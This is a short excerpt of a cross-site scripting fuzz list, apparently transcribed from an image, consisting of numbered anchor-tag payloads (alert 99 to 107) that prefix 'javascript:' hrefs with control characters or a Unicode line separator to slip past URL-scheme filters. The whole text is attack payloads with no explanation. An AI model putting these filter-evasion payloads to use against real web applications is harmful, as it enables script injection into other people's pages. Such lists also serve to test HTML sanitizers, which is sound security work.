 • <a href="\x0Djavascript:javascript:alert(99)"
id="fuzzelement1">test</a>
• <a href="\x0Ajavascript:javascript:alert(100)"
id="fuzzelement1">test</a>
• <a href="\x0Cjavascript:javascript:alert(101)"
id="fuzzelement1">test</a>
• <a href="\x15javascript:javascript:alert(102)"
id="fuzzelement1">test</a>
• <a
href="\xE2\x80\xA8javascript:javascript:alert(10
3)" id="fuzzelement1">test</a>
• <a href="\x16javascript:javascript:alert(104)"
id="fuzzelement1">test</a>
• <a href="\x02javascript:javascript:alert(105)"
id="fuzzelement1">test</a>
• <a href="\x1Bjavascript:javascript:alert(106)"
id="fuzzelement1">test</a>
• <a href="\x06javascript:javascript:alert(107)"
id="fuzzelement1">test</a>